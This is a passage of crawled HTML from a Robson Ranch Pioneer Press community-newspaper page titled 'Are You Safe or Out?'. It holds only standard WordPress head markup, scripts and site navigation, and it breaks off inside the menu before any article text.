

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robsonranchpioneerpress.com/are-you-safe-or-out/
body_size: 18501
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://robsonranchpioneerpress.com/xmlrpc.php">
	<title>Are You Safe or Out? &#8211; Robson Ranch Pioneer Press</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Pioneer Press &raquo; Feed" href="https://robsonranchpioneerpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robson Ranch Pioneer Press &raquo; Comments Feed" href="https://robsonranchpioneerpress.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robsonranchpioneerpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://robsonranchpioneerpress.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://robsonranchpioneerpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://robsonranchpioneerpress.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://robsonranchpioneerpress.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://robsonranchpioneerpress.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://robsonranchpioneerpress.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://robsonranchpioneerpress.com/wp-content/themes/magazine-premium-master/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://robsonranchpioneerpress.com/wp-content/themes/magazine-premium-master/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://robsonranchpioneerpress.com/wp-content/tablepress-combined.min.css?ver=53' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://robsonranchpioneerpress.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://robsonranchpioneerpress.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"350","meteorslideshowwidth":"1200","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://robsonranchpioneerpress.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-TL9Y59BM8E" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["robsonranchpioneerpress.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-TL9Y59BM8E");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://robsonranchpioneerpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robsonranchpioneerpress.com/wp-json/wp/v2/posts/22286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robsonranchpioneerpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://robsonranchpioneerpress.com/are-you-safe-or-out/" />
<link rel='shortlink' href='https://robsonranchpioneerpress.com/?p=22286' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robsonranchpioneerpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchpioneerpress.com%2Fare-you-safe-or-out%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robsonranchpioneerpress.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobsonranchpioneerpress.com%2Fare-you-safe-or-out%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
#post-59 .entry-title {display: none; }

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.page-id-18265 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="wp-singular post-template-default single single-post postid-22286 single-format-standard wp-theme-magazine-premium-master">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://robsonranchpioneerpress.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://robsonranchpioneerpress.com" title="Robson Ranch Pioneer Press" id="site-logo"  rel="home"><img src="https://robsonranchpioneerpress.com/wp-content/uploads/2025/06/RRTX-Header-web-25.png" alt="Robson Ranch Pioneer Press" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://robsonranchpioneerpress.com" title="Robson Ranch Pioneer Press" rel="home">Robson Ranch Pioneer Press</a></div>
						<div id="site-description">Life As Big As Texas &#8211; The Official News of Robson Ranch</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-198"><a href="https://robsonranchpioneerpress.com">Home</a>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://robsonranchpioneerpress.com/about/">About</a>
<li id="menu-item-10814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10814"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://robsonranchpioneerpress.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-31666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31666"><a href="https://robsonranchpioneerpress.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://robsonranchpioneerpress.com/change-address/">Change of Address</a>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://robsonranchpioneerpress.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://robsonranchpioneerpress.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-10815" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-10815"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://robsonranchpioneerpress.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-19457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19457"><a href="https://robsonranchpioneerpress.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-23161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23161"><a href="https://robsonpublishing.com/homeownerclassifieds/">Submit a Homeowner Classified</a>
	<li id="menu-item-837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-837"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-7466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7466"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-780"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-12792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12792"><a href="http://archives.robsonpublishing.com/books/qowe">2025-2026 Source Book</a>
	<li id="menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18260"><a href="https://robsonranchpioneerpress.com/map/">Community Map Advertisers</a>
	<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812"><a href="https://robsonranchpioneerpress.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-10810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10810"><a href="https://robsonranchpioneerpress.com/activity-guide/">Activity Guide</a>
	<li id="menu-item-10811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10811"><a href="https://robsonranchpioneerpress.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-31665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31665"><a href="https://robsonranchpioneerpress.com/activityform/">Activity Guide Form</a>
